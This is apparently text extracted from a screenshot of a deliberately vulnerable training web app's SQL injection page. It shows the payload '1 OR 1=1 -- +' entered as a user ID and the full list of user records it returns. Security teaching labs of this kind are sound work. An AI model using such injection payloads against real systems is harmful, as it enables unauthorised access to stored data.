 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 -- +
First name: admin
Surname: admin
ID: 1 OR 1=1 -- +
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 -- +
First name: Hack
Surname: Me
ID: 1 OR 1=1 -- +
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 -- +
First name: Bob
Surname: Smith